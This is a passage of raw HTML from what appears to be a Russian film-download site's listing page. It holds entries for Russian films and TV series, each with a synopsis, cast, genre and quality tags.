18.03.2023</em></div></div></div><!-- 4--><!-- cache:  chekago ( сгенерирован 2024/05/13 16:54:53 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_78800' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="78800" id='film_controll_78800'></div></div><div class="film-wrap"><div class='film-image' alt="Чекаго" ><a href="/film/chekago.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/dw/nh/cache/chekago_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="23 февраля 2023 г." /><meta itemprop="url" content="//film/chekago.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/dw/nh/cache/chekago_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Чекаго</span>  (2023)</h2><div class='film-genre'><div><a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/nikolaj-ryibnikov/" itemprop="actor">Николай Рыбников</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/eldar-safikanov/" itemprop="actor">Эльдар Сафиканов</a>, <a href="/video/actor/mila-ershova/" itemprop="actor">Мила Ершова</a>, <a href="/video/actor/danil-steklov/" itemprop="actor">Данил Стеклов</a></div></div><div class="film-announce">Никита живет в маленьком городке Чегаринск, который находится прямо на пути наркотрафика из Средней Азии в Сибирь. Решив поехать в Москву строить музыкальную карьеру, Никита хочет подзаработать. Его друг детства предлагает перевезти сумку с наркотиками, и во время поездки в Красноярск Никита чудом не попадает в руки полиции.</div><div class="film-foot"><a href="/film/chekago.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 23.02.2023</em><em>Дата добавления: 08.04.2023</em><em>Последнее обновление: 08.04.2023</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  perepisat-lyubov ( сгенерирован 2024/05/13 16:54:27 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76951' class="film-item is-video is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="76951" id='film_controll_76951'></div></div><div class="film-wrap"><div class='film-image' alt="Переписать любовь" ><a href="/film/perepisat-lyubov.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/xh/va/cache/perepisat-lyubov_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 апреля 2022 г." /><meta itemprop="url" content="//film/perepisat-lyubov.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/xh/va/cache/perepisat-lyubov_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Переписать любовь</span>  (2022)</h2><div class='film-genre'><div><a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/kira-angelina/" itemprop="actor">Кира Ангелина</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/galina-bezruk/" itemprop="actor">Галина Безрук</a>, <a href="/video/actor/vladimir-feklenko/" itemprop="actor">Владимир Фекленко</a>, <a href="/video/actor/ruslan-yagudin/" itemprop="actor">Руслан Ягудин</a></div></div><div class="film-announce">Детский психолог Марина обнаруживает в телефоне мужа любовную переписку с некоей Кисой. Она не падает духом, а приглашает соперницу от лица мужа на свидание, чтобы поговорить.Но вместо Кисы неожиданно приходит ее муж, красавец Артём, который тоже обнаружил переписку своей супруги. Ситуацию усугубляет то, что у Артёма и Марины были серьезные отношения семь лет назад. Обманутые супруги решают проучить свои неверные половины, но жизнь вносит коррективы в их план мести.</div><div class="film-foot"><a href="/film/perepisat-lyubov.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.04.2022</em><em>Дата добавления: 28.04.2022</em><em>Последнее обновление: 05.05.2023</em></div></div></div><!-- 6--><!-- cache:  elizaveta-2 ( сгенерирован 2024/05/13 16:53:39 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_73530' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="73530" id='film_controll_73530'></div></div><div class="film-wrap"><div class='film-image' alt="Елизавета" ><a href="/film/elizaveta-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ey/wa/cache/elizaveta_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="9 марта 2022 г." /><meta itemprop="url" content="//film/elizaveta-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ey/wa/cache/elizaveta_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 6 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 6</span></div><h2><span itemprop="name">Елизавета</span>  (2022)</h2><div class='film-genre'><div><a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/dmitrij-iosifov/" itemprop="actor">Дмитрий Иосифов</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/yuliya-hlyinina/" itemprop="actor">Юлия Хлынина</a>, <a href="/video/actor/aleksej-agranovich/" itemprop="actor">Алексей Агранович</a>, <a href="/video/actor/denis-nurulin/" itemprop="actor">Денис Нурулин</a></div></div><div class="film-announce">Сериал расскажет о судьбе императрицы Елизаветы, дочери Петра I, которой было всего шестнадцать, когда отец оставил ей в управление огромную империю. Для Елизаветы трон стал проклятием: против своей воли девушка оказывается втянутой в водоворот дворцовых интриг, где ей противостоят влиятельные придворные Андрей Иванович Остерман, Александр Данилович Меншиков и даже собственная мать Екатерина I.</div><div class="film-foot"><a href="/film/elizaveta-2.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 09.03.2022</em><em>Дата добавления: 02.07.2022</em><em>Последнее обновление: 19.09.2022</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  nashedshego-zhdet-voznagrazhdenie ( сгенерирован 2024/05/13 16:53:26 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_72659' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="72659" id='film_controll_72659'></div></div><div class="film-wrap"><div class='film-image' alt="Нашедшего ждет вознаграждение" ><a href="/film/nashedshego-zhdet-voznagrazhdenie.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/bq/xl/cache/nashedshego-zhdet-voznagrazhde_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 июня 2021 г." /><meta itemprop="url" content="//film/nashedshego-zhdet-voznagrazhdenie.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/bq/xl/cache/nashedshego-zhdet-voznagrazhde_video_list.jpg" /><em class="qa-icon qa-WebRip use_tooltip" title='WebRip :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество может быть как хорошее, так и не очень.'>WebRip</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Нашедшего ждет вознаграждение</span>  (2021)</h2><div class='film-genre'><div><a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/valerij-devyatilov/" itemprop="actor">Валерий Девятилов</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/galina-bezruk/" itemprop="actor">Галина Безрук</a>, <a href="/video/actor/ilya-korobko/" itemprop="actor">Илья Коробко</a>, <a href="/video/actor/rodion-galyuchenko/" itemprop="actor">Родион Галюченко</a></div></div><div class="film-announce">Финансовые трудности заставляют сельского парикмахера Алену отправиться на покорение столицы. В московском кафе девушка случайно знакомится с эффектной красавицей Светой, которую ждет свадьба с молодым и успешным Глебом. Алена втайне завидует роковой Светлане - ведь ей никогда не стать такой! После обеда Алена обнаруживает, что Света забыла свой телефон. Алена отвечает на звонок ее парня, и неожиданно оказывается втянутой в странную игру, где должна выдать себя за невесту Глеба. С этого дня ее жизнь переворачивается с ног на голову.</div><div class="film-foot"><a href="/film/nashedshego-zhdet-voznagrazhdenie.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 06.06.2021</em><em>Дата добавления: 11.06.2021</em><em>Последнее обновление: 11.06.2021</em></div></div></div><!-- 8--><!-- cache:  rodkom ( сгенерирован 2024/05/13 16:52:45 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_69855' class="film-item is-tv is_serial  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="69855" id='film_controll_69855'></div></div><div class="film-wrap"><div class='film-image' alt="Родком" ><a href="/film/rodkom.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/jj/cj/cache/rodkom_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="23 ноября 2020 г." /><meta itemprop="url" content="//film/rodkom.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/jj/cj/cache/rodkom_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-HDTV use_tooltip hidden" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 17 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 17</span></div><h2><span itemprop="name">Родком</span>  (2020)</h2><div class='film-genre'><div><a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/mariya-kravchenko/" itemprop="actor">Мария Кравченко</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/viktor-horinyak/" itemprop="actor">Виктор Хориняк</a>, <a href="/video/actor/olga-lerman/" itemprop="actor">Ольга Лерман</a>, <a href="/video/actor/ekaterina-kuznetsova/" itemprop="actor">Екатерина Кузнецова</a></div></div><div class="film-announce">История об отце, который, узнав об измене жены, решает забрать двенадцатилетнего сына и воспитывать его самостоятельно. Чтобы повысить свои шансы оставить ребёнка при разводе, он встаёт на путь превращения в показательного отца – вступает в родительский комитет класса. Там он встречает свою бывшую одноклассницу – Свету Суркову, которая за двадцать лет сильно изменилась. Превратилась из серой заучки в целеустремлённую и самоуверенную женщину, которая жёстко руководит мамочками из родительского комитета, и её побаивается даже директор школы. Неизменным осталось только одно – её неприязнь к Шмелёву, который в детстве не давал ей спокойной жизни. Чтобы оставаться в родительском комитете, он должен найти общий язык с Сурковой и остальными мамочками.</div><div class="film-foot"><a href="/film/rodkom.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 23.11.2020</em><em>Дата добавления: 25.12.2020</em><em>Последнее обновление: 03.12.2021</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  shou-pro-lyubov ( сгенерирован 2024/05/13 16:52:17 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_67973' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="67973" id='film_controll_67973'></div></div><div class="film-wrap"><div class='film-image' alt="Шоу про любовь" ><a href="/film/shou-pro-lyubov.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/yx/gq/cache/shou-pro-lyubov_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="13 июня 2020 г." /><meta itemprop="url" content="//film/shou-pro-lyubov.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/yx/gq/cache/shou-pro-lyubov_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 4 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 4</span></div><h2><span itemprop="name">Шоу про любовь</span>  (2020)</h2><div class='film-genre'><div><a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/stanislav-nazirov/" itemprop="actor">Станислав Назиров</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/galina-bezruk/" itemprop="actor">Галина Безрук</a>, <a href="/video/actor/dmitrij-ermak/" itemprop="actor">Дмитрий Ермак</a>, <a href="/video/actor/konstantin-kryukov/" itemprop="actor">Константин Крюков</a></div></div><div class="film-announce">Любовь Кудрявцева проживала в деревне, где работала учительницей и давно уже распрощалась с мыслью стать счастливой. У неё имелся за плечами опыт неудачного супружества, отчего она сомневалась, что когда-то обзаведется семьей и детьми. Неожиданно Люба попадает в поле зрения увлекательных и совершенно незнакомых ей людей. Олег Турбин был популярным журналистом, и он поведал в одном из интервью о своей первой любви, которой являлась Люба. И Любу приглашают поучаствовать в столичном шоу, и она ухватилась за шанс избавиться от серости будней, но вовлечется в череду непростых событий. </div><div class="film-foot"><a href="/film/shou-pro-lyubov.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 13.06.2020</em><em>Дата добавления: 15.06.2020</em><em>Последнее обновление: 15.06.2020</em></div></div></div><div></div><!-- 10--><!-- cache:  toksichnaya-lyubov ( сгенерирован 2024/05/13 16:51:50 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_66206' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="66206" id='film_controll_66206'></div></div><div class="film-wrap"><div class='film-image' alt="Токсичная любовь" ><a href="/film/toksichnaya-lyubov.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/tv/zn/cache/toksichnaya-lyubov_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 января 2020 г." /><meta itemprop="url" content="//film/toksichnaya-lyubov.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/tv/zn/cache/toksichnaya-lyubov_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Токсичная любовь</span>  (2020)</h2><div class='film-genre'><div><a href='/detective/video/' itemprop="genre" >Детектив</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/valerij-devyatilov/" itemprop="actor">Валерий Девятилов</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/anna-zdor/" itemprop="actor">Анна Здор</a>, <a href="/video/actor/galina-bezruk/" itemprop="actor">Галина Безрук</a>, <a href="/video/actor/pavel-savinkov/" itemprop="actor">Павел Савинков</a></div></div><div class="film-announce">В мечтах Оксаны создание семьи. Она имеет кандидата на роль  мужа, по крайней мере, ей так кажется. Уже несколько лет она имеет отношения со скромным предпринимателем Виталием. А вот он не торопится делать смелые шаги. Между ними случается ссора. Оксана решает, что им лучше расстаться. И в спешке женщина становится законной супругой Егора Котова, являющегося бизнесменом. Знакомство их было шапочным. Но ничего подозрительного она не видела. Брак оказался несчастливым. В нем происходят страдания, и случается потеря. А чуть позже и вовсе следует обвинение в нескольких серьезных преступлениях. </div><div class="film-foot"><a href="/film/toksichnaya-lyubov.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.01.2020</em><em>Дата добавления: 27.01.2020</em><em>Последнее обновление: 11.07.2021</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  ip-pirogova ( сгенерирован 2024/12/15 08:02:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_67777' class="film-item is-tv is_serial  copyright-su copyright-ru copyright-ua"><div class="overflow_wrap"><div class="film_controll" obj_id="67777" id='film_controll_67777'></div></div><div class="film-wrap"><div class='film-image' alt="ИП Пирогова" ><a href="/film/ip-pirogova.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/nx/wv/cache/ip-pirogova_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 февраля 2019 г." /><meta itemprop="url" content="//film/ip-pirogova.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/nx/wv/cache/ip-pirogova_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-WebRip-HD use_tooltip hidden" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 4 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 4</span></div><h2><span itemprop="name">ИП Пирогова</span>  (2019)</h2><div class='film-genre'><div><a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>, <a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/anton-maslov/" itemprop="actor">Антон Маслов</a>, <a href="/video/actor/akaki-sahelashvili/" itemprop="actor">Акаки Сахелашвили</a>, <a href="/video/actor/darya-balinova/" itemprop="actor">Дарья Балинова</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/elena-podkaminskaya/" itemprop="actor">Елена Подкаминская</a>, <a href="/video/actor/danila-dunaev/" itemprop="actor">Данила Дунаев</a>, <a href="/video/actor/vasilina-yuskovets/" itemprop="actor">Василина Юсковец</a></div></div><div class="film-announce">Домохозяйка Вера на протяжении пятнадцати лет брака была поглощена семейными заботами. После измены мужа, чтобы прокормить себя и родных, женщина начала свой «сТОРТап» в кондитерском искусстве. Дочь-подросток, пожилой чудной отец и эксцентричная сестра стали частью сладкого бизнеса.</div><div class="film-foot"><a href="/film/ip-pirogova.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 10.02.2019</em><em>Дата добавления: 13.05.2021</em><em>Последнее обновление: 15.12.2024</em></div></div></div><!-- 12--><!-- cache:  velikie-vujki ( сгенерирован 2023/07/27 00:53:45 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_121653' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="121653" id='film_controll_121653'></div></div><div class="film-wrap"><div class='film-image' alt="Великие Вуйки" ><a href="/film/velikie-vujki.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="Jan. 1, 1800" /><meta itemprop="url" content="//film/velikie-vujki.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span><em class='inline-rating' title='Еще никто не голосовал' id='raiting_film_121653' average='1.00' votes='0'><ul class='star-rating small-star'><li class='current-rating' style='width:10%'>Еще никто не голосовал</li></ul></em></div><h2><span itemprop="name">Великие Вуйки</span>  (1800)</h2><div class='film-genre'><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/vladimir-nikolaenko/" itemprop="actor">Владимир Николаенко</a>, <a href="/video/actor/galina-bezruk/" itemprop="actor">Галина Безрук</a>, <a href="/video/actor/nazar-zadneprovskij/" itemprop="actor">Назар Заднепровский</a></div></div><div class="film-announce"></div><div class="film-foot"><a href="/film/velikie-vujki.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.1800</em><em>Дата добавления: 25.07.2023</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  domik-na-schaste ( сгенерирован 2024/05/13 17:17:09 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_279371' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="279371" id='film_controll_279371'></div></div><div class="film-wrap"><div class='film-image' alt="Домик на счастье" ><a href="/film/domik-na-schaste.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/kt/ef/cache/domik-na-schaste_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 октября 2018 г." /><meta itemprop="url" content="//film/domik-na-schaste.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/kt/ef/cache/domik-na-schaste_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/ua/'><em class="cn-icon cn-ua" title='Украина'>ua</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Домик на счастье</span>  (2018)</h2><div class='film-genre'><div><a href='/comedy/tv/' itemprop="genre" >Комедия</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/sergej-atroschenko/" itemprop="actor">Сергей Атрощенко</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/galina-bezruk/" itemprop="actor">Галина Безрук</a>, <a href="/video/actor/konstantin-vojtenko/" itemprop="actor">Константин Войтенко</a>, <a href="/video/actor/nazar-zadneprovskij/" itemprop="actor">Назар Заднепровский</a></div></div><div class="film-announce">Устав от городской суеты, супруги Максим и Мария переезжают в село. Однако, cтoль paдикaльнaя cмeнa cтиля жизни нaклaдывaeт cвoй oтпeчaтoк — паре пpиxoдитcя cвыкaтьcя c нoвыми peaлиями, дaлeкими oт ромaнтики. Особенно страдает Maшa, пpивыкшaя к кoмфopту и блaгaм цивилизaции. A Maкc тeм вpeмeнeм пpeиcпoлнeн жeлaниeм cтaть фepмepoм и заняться страусиной фермой.</div><div class="film-foot"><a href="/film/domik-na-schaste.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 16.10.2018</em><em>Дата добавления: 16.10.2023</em></div></div></div><!-- 14--><!-- cache:  nazhivka-dlya-angela ( сгенерирован 2025/11/13 11:53:39 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_55985' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="55985" id='film_controll_55985'></div></div><div class="film-wrap"><div class='film-image' alt="Наживка для ангела" ><a href="/film/nazhivka-dlya-angela.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/lt/jw/cache/nazhivka-dlya-angela_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 октября 2017 г." /><meta itemprop="url" content="//film/nazhivka-dlya-angela.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/lt/jw/cache/nazhivka-dlya-angela_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 9 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 9</span></div><h2><span itemprop="name">Наживка для ангела</span>  (2017)</h2><div class='film-genre'><div><a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/valerij-devyatilov/" itemprop="actor">Валерий Девятилов</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/tatyana-arntgolts/" itemprop="actor">Татьяна Арнтгольц</a>, <a href="/video/actor/lyubov-konstantinova/" itemprop="actor">Любовь Константинова</a>, <a href="/video/actor/mark-bogatyirev/" itemprop="actor">Марк Богатырев</a></div></div><div class="film-announce">Пятилетний одарённый мальчик из детского дома Семён Вырубов надеялся, что его усыновят супруги Пантелеевы. Но в последний момент они передумали и забрали в семью Дашу. Обиженный ребёнок решает наказать врагов. В его голове зреет ужасающий и одновременно гениальный план…</div><div class="film-foot"><a href="/film/nazhivka-dlya-angela.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 02.10.2017</em><em>Дата добавления: 16.10.2017</em><em>Последнее обновление: 13.11.2025</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  provodnitsa ( сгенерирован 2024/05/13 16:48:40 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_54023' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="54023" id='film_controll_54023'></div></div><div class="film-wrap"><div 